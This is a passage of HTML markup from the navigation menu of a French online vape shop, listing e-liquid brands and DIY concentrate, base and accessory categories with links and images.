                                                                                            <span class="ets_item_name" style="display: none;">T-Juice</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4905-tattoo-vape?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4905_menu.jpg"
                                                    alt="" title="Tattoo Vape"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Tattoo Vape</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4836-the-mds-juice?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4836_menu.jpg"
                                                    alt="" title="The MDS Juice"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">The MDS Juice</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5226-the-ouf?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5226_menu.jpg"
                                                    alt="" title="Thé Ouf"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Thé Ouf</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4558-tornadoliq?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4558_menu.jpg"
                                                    alt="" title="Tornadoliq"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Tornadoliq</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1877-tribal-force?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1877_menu.jpg"
                                                    alt="" title="Tribal Force"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Tribal Force</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/657-twelve-monkeys?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/657_menu.jpg"
                                                    alt="" title="Twelve Monkeys "/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Twelve Monkeys </span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/287-vampire-vape?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/287_menu.jpg"
                                                    alt="" title="Vampire Vape"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Vampire Vape</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4282-vape-maker?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4282_menu.jpg"
                                                    alt="" title="Vape Maker"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Vape Maker</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4992-wanted-juice?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4992_menu.jpg"
                                                    alt="" title="Wanted Juice"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Wanted Juice</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4689-white-rabbit?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4689_menu.jpg"
                                                    alt="" title="White Rabbit"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">White Rabbit</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/2184-wow?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/2184_menu.jpg"
                                                    alt="" title="WOW"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">WOW</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3589-x-bar?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3589_menu.jpg"
                                                    alt="" title="X-Bar"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">X-Bar</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4695-xo-havana?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4695_menu.jpg"
                                                    alt="" title="XO Havana"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">XO Havana</span>
                                                                                                                        </a>

                                </li>
                                                    </ul>
                                                        </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub" >
                <a  href="https://www.gfc-provap.com/fr/670-diy?_orderby=date_add&_orderway=desc" style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                DIY
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul" style=" width:100%; font-size:16px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="303" class="mm_blocks_li">
                                                        <div class="ets_mm_block  ek_par-type mm_block_type_category ">
        <h4  style="font-size:18px">Par type        </h4>
        <div class="ets_mm_block_content bloc-simple-list">
                                                                    
                                            <ul class="mm_mnu_display_img">
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3577-concentres-10ml?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3577_menu.jpg?v=1769167499"
                                                    alt="" title="Concentrés 10ml"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Concentrés 10ml
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3578-concentres-30ml?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3578_menu.jpg?v=1769167499"
                                                    alt="" title="Concentrés 30ml"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Concentrés 30ml
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4621-longfill?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4621_menu.jpg?v=1769167499"
                                                    alt="" title="LongFill"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                LongFill
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/762-bases-diy-boosters?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/762_menu.jpg?v=1769167499"
                                                    alt="" title="Bases DIY &amp; Boosters"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Bases DIY &amp; Boosters
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1199-additifs?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1199_menu.jpg?v=1769167499"
                                                    alt="" title="Additifs"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Additifs
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/2485-accessoires-diy?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/2485_menu.jpg?v=1769167499"
                                                    alt="" title="Accessoires DIY"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Accessoires DIY
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                                                </ul>
                                                        </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="302" class="mm_blocks_li">
                                                        <div class="ets_mm_block  ek_par-saveur mm_block_type_category ">
        <h4  style="font-size:18px">Par saveur        </h4>
        <div class="ets_mm_block_content bloc-category-img-with-txt">
                                                                    
                                            <ul class="mm_mnu_display_img">
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4436-classic?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4436_menu.jpg?v=1769167499"
                                                    alt="" title="Classic"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                <span style="position: absolute; width: 100%; bottom: 25px; color: red;">Concentré</span>                                                Classic
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4439-menthole?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4439_menu.jpg?v=1769167499"
                                                    alt="" title="Mentholé"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                <span style="position: absolute; width: 100%; bottom: 25px; color: red;">Concentré</span>                                                Mentholé
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4437-fruite?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4437_menu.jpg?v=1769167499"
                                                    alt="" title="Fruité"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                <span style="position: absolute; width: 100%; bottom: 25px; color: red;">Concentré</span>                                                Fruité
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4438-koolada?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4438_menu.jpg?v=1769167499"
                                                    alt="" title="Koolada"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                <span style="position: absolute; width: 100%; bottom: 25px; color: red;">Concentré</span>                                                Koolada
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4440-gourmand?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4440_menu.jpg?v=1769167499"
                                                    alt="" title="Gourmand"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                <span style="position: absolute; width: 100%; bottom: 25px; color: red;">Concentré</span>                                                Gourmand
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4441-boisson?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4441_menu.jpg?v=1769167499"
                                                    alt="" title="Boisson"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                <span style="position: absolute; width: 100%; bottom: 25px; color: red;">Concentré</span>                                                Boisson
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                                                </ul>
                                                        </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="304" class="mm_blocks_li">
                                                        <div class="ets_mm_block  ek_par-pays mm_block_type_category ">
        <h4  style="font-size:18px">Par pays        </h4>
        <div class="ets_mm_block_content bloc-country-model">
                                                                    
                                            <ul class="mm_mnu_display_img">
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/679-canada?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/679_menu.jpg?v=1769167499"
                                                    alt="" title="Canada"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Canada
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/678-etats-unis?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/678_menu.jpg?v=1769167499"
                                                    alt="" title="États-Unis"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                États-Unis
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/676-france?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/676_menu.jpg?v=1769167499"
                                                    alt="" title="France"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                France
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/950-malaisie?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/950_menu.jpg?v=1769167499"
                                                    alt="" title="Malaisie"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Malaisie
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/677-royaume-uni?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/677_menu.jpg?v=1769167499"
                                                    alt="" title="Royaume-Uni"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Royaume-Uni
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                                                </ul>
                                                        </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="480" class="mm_blocks_li">
                                                        <div class="ets_mm_block  ek_par-marque mm_block_type_category ">
        <h4  style="font-size:18px">Par marque        </h4>
        <div class="ets_mm_block_content ">
                                                                    
                                            <div class="search-container">
                            <input type="text" placeholder="RECHERCHER VOTRE MARQUE" class="search-input cat-brand-isotop-input"/>
                            <i class="fa fa-search search-icon"></i>
                        </div>
                        <div id="filter-buttons-list-isotop-480" class="filter-buttons" data-block-id="480">
                                                        
                                                                                                                                                                        <button class="filter-btn" data-filter="A">A</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="B">B</button>
                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="C">C</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="D">D</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="E">E</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="F">F</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="G">G</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="H">H</button>
                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="J">J</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="K">K</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="L">L</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="M">M</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="N">N</button>
                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="P">P</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="R">R</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="S">S</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="T">T</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="V">V</button>
                                                                                                                                                                                                                                                                                                                                                            </div>
                                                <ul id="list-isotop-480" class="cat-brand-isotop mm_mnu_display_img">
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1379-al?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1379_menu.jpg"
                                                    alt="" title="A&amp;L"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">A&amp;L</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3526-aisu?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3526_menu.jpg"
                                                    alt="" title="Aisu"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Aisu</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4525-artefact?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4525_menu.jpg"
                                                    alt="" title="Artefact"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Artefact</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/2064-belgi-ohm?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/2064_menu.jpg"
                                                    alt="" title="Belgi&#039;Ohm"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Belgi&#039;Ohm</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1901-capella?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1901_menu.jpg"
                                                    alt="" title="Capella"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Capella</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4739-ce-good?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4739_menu.jpg"
                                                    alt="" title="Ce&#039;Good"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Ce&#039;Good</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4783-cebueno?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4783_menu.jpg"
                                                    alt="" title="Cebueno"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Cebueno</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/2250-chef-flavours?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/2250_menu.jpg"
                                                    alt="" title="Chef Flavours"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Chef Flavours</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1089-chill-pill?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1089_menu.jpg"
                                                    alt="" title="Chill Pill"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Chill Pill</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4473-dictator?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4473_menu.jpg"
                                                    alt="" title="Dictator"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Dictator</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1850-dinner-lady?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1850_menu.jpg"
                                                    alt="" title="Dinner Lady"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Dinner Lady</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3956-diy4ever?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3956_menu.jpg"
                                                    alt="" title="DIY4EVER"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">DIY4EVER</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1618-don-cristo?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1618_menu.jpg"
                                                    alt="" title="Don Cristo"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Don Cristo</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3957-e-saveur?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3957_menu.jpg"
                                                    alt="" title="e-Saveur"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">e-Saveur</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/682-eliquid-france?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/682_menu.jpg"
                                                    alt="" title="Eliquid France"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Eliquid France</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/2463-enfer?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/2463_menu.jpg"
                                                    alt="" title="ENFER"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">ENFER</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3952-extrapure?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3952_menu.jpg"
                                                    alt="" title="Extrapure"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Extrapure</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1158-fcukin-flava?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1158_menu.jpg"
                                                    alt="" title="Fcukin Flava"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Fcukin Flava</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/2105-fruity-champions?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/2105_menu.jpg"
                                                    alt="" title="Fruity Champions"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Fruity Champions</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/2065-fruizee?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/2065_menu.jpg"
                                                    alt="" title="Fruizee"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Fruizee</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1918-full-moon?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1918_menu.jpg"
                                                    alt="" title="Full Moon"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Full Moon</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1976-gatsby?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1976_menu.jpg"
                                                    alt="" title="Gatsby"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Gatsby</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4314-go-rilla-temple?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4314_menu.jpg"
                                                    alt="" title="Go-rilla Temple"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Go-rilla Temple</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/935-halo?_orderby=date_add&_orderway=desc">
